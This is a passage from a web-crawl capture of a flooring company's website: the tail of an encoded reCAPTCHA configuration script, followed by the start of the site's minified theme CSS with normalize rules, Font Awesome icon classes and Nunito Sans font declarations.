jCgcKXw5TCj8OALsOJwqfDp8OvwrRyw5BJNSAkcjQRQMOMBz/DocKsVMKew6VCVTV8woVhMMOYEsOKQsOUw51rw5pLJcKxwrdPIMOdw608w7E2T8OtBMO3McOxEmJBwpzCqmXCuMOGwrnDmMKgXsKrSXAdA1cFS1tOwo4EEGTDicO5wpQOBBQFw7YcO3XCscOxw6jChDbDk8OaXMKrAMKfw5YMQMOVVDsyTV07dW/[base64]/Dp0ZEWXlfdcKww74zHcK8JsOxbsO1A8OjFkoowpFsBRLDnsOCwq3Dj2DClUkew6QDCsO4LsK3wrHDtm9cbMOYw5/Crh1Iw4DDmMOswqBGw7PCp8KnVA/[base64]/CgsOMw4fCgsOtLADChVfDpSd9woAjwojCoMOTcG3DvjDCsMO3BxPCnsKXwqh7KMOtw7w7w5lBOhgnEcK+CGTCv8Okw6NOworCpcKJw5FXBQfDgh/DoxZrw5giwq8DF1oVw54BeRPCgj0Aw5zCn8KLbEwLwpVsw6l1wrjDjCbClmXCkMOHw6nDvcK5BRR8R8KawpvDoyrDlgAZG8OSMcKrw70TGsO/wpnCmsO9wrPDuMK0TQVWdA3DqEbCs8OPw77CqgULwp/CssOrKU7CrcKMdsOnIsO4woXDlBnCtiB6cXfCqVkZwpDCgCdEesK1N8Kpa3vDlHzCh3hKEMO4G8O5wozCnn0lw5nCl8KmwrdxIF7DtGgwQA/DnhFnwpfCpWbCkzjDoysJwp5xwrHDo3lYMRQMe8KzYV4LScKswoYCwrk5w6kowpIcXg/[base64]/DvUNaKMKyw78cw4zCmcOKTiJFGmwWKcOzw57DrMOSw4DDqkhSw7BuaXvCi8OCE17DtsOvwrkyA8O0wq/ClycgWMKORX7DnhPCtsKCfyFKw6pAQnTDmhgWwqfCowDDh24Lw4N9w5zCt2MrJ8O1X8KqwoM6w5smwp0Yw4bDpsKswpLDg2PDs8OuHSzDs8O9SMKENxbCsiI/wrddKcOEwrHDg8Kww5c6w55zwpg6awjDhF7DugcXw4fDrcO1S8OTe2oew454wqbCkcK3wrXCp8KDw4HChcKqwrtwwpM3CyotwrUdasOIw4PDrA1mKEsnXcO/wpvDm8O2IkXDuGPDqVJuAcKUw6bDksKHw4zDu0Atwo7Cp8ODdcOiwoAZNlLCgcOAcUM3w6zDqx/[base64]/DmMKfTDYMSsOJP8KAQ8Kvw6PCtcOlc8OvOcO6wps7TVDCmMKmwqHCscOqwowvwrHCgWpvO8O9YjzDgsK0DB5NwogQwqMSOsOmw7Qcw7EPwr7CjGrDvsKHc8KUw5xZw69rw4nCmAQXwrvDpn/CgMKcw49dV3tTw7vDnz5VwoFZP8K6w4PCjXtbw7XDv8OTAMKMDxPCuwrClSBuwqNzwowgUcOaR0dawqzCjcOxwrLDrMO7w5vDvMOBKcK1dcKOwqLChcKvwqrDmcKkBcKCwrEEwppkUcOtw5HCpsOZw4vDk8Knw5nCrydbwpzCulN+VXXCohnDvxhPwqjDlsO/[base64]/eHlkLsOVIFDDnDfDo33CicOSMsOJFMKkwrJPw6rCqRLCv8OxwqDDuMOyaUFIwp8GwqDDlsKWw5MmA0oIQ8OLWgDCncK+SVTDusK7aMOgSEvChjpWccORw6XDg3PDi8OVVHs6wqQEwpUwwrdwD3UwwrB8w6rDmnAcJMOPZ8KZwqdOaFsXIU/DhDd9wofDtEHDrsKULWnDvMOVIcOAwpbDkcKlKcONCMOBM0nCnMOgbTZUw5w4XMKLYcO2woTDniA0O03CliAmw4Evw40GZysQFMKbX8Kqwq8Fw74Mw4tCN8KjwrBkw7tGU8KST8KzwpQww57ClMK/PRZqLTTDmMOzwpXDjcOkw67DtMKfw7xDBHPCoMOGT8ORwqvCmhdPOMKBwplNZ0vCqcOgwrXDpAjDscKJaBfCjjzCi200VcOWC1/DucOWw55Uwq/Dkn5nFCoHRsOUwrtMCsKkw60CC0bCmMKjbmvDlMOFw5cJw5rDnsKlw5drZi8xw5/[base64]/PWzCm8O4w4jCr8ODw5nCi8OkLMO5ccOBw5PCnkbCiMKZw4dPwqPDm0BTw5zCpMKFEyIgwr3CpTPCq1/CmMOlwpLCumEbwoJLwoTCmsOLB8KMbcOZWGJdOw80c8OLw4kVwqkcbElpRcKOEiIXLyDCvhxxUcK1MgAqW8KNAVvDglXCjFNmw6pLw5nDkMOBw7d0w6LDnhMqOEBewp7Cv8K0w4rCh0HDmhjDnMO1wq9Kw6rCnCERwqjCvzLDsMKkw5nDs0ECwpl3w6Z5w7/DhGnDtGvCj23DqcKIdyzDqcK4wojDrloqw40pIcKwwrF8L8KTeMOuw6DCkMOkJC/[base64]/[base64]/CusKZXMKqw7g1wqkbwr81wqHDrsOLwpHCuMKVN8KMZAcmUmAABQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jjflooringgroup.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223yqhXP67opWeTgHUx0iqh4ga8rciOROxeJQFHC+sdz8\\u003d\x22,1,0,null,1,1769025860027,0,0,[150,99,3,45,45],null,[62,247,102,213],\x22RC-gGxMvDqTTbfYtw\x22,null,null,null,null,null,\x220dAFcWeA7x0sywJyXrKWhPJyaLV49H54CoJARXzCgOzY7mBhc1Le91sDAwsO718ruYaDmIknp71NNXtJdvOSHZeEwE5Nlocld2ZQ\x22,1769108660074]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/css/main-f7ee4ff23c.css?ver=6.8.3
body_size: 82184
content:
@charset "UTF-8";/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:FontAwesome;src:url(../fonts/font-awesome/fontawesome-webfont.eot?v=4.4.0);src:url(../fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"),url(../fonts/font-awesome/fontawesome-webfont.woff2?v=4.4.0) format("woff2"),url(../fonts/font-awesome/fontawesome-webfont.woff?v=4.4.0) format("woff"),url(../fonts/font-awesome/fontawesome-webfont.ttf?v=4.4.0) format("truetype"),url(../fonts/font-awesome/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) 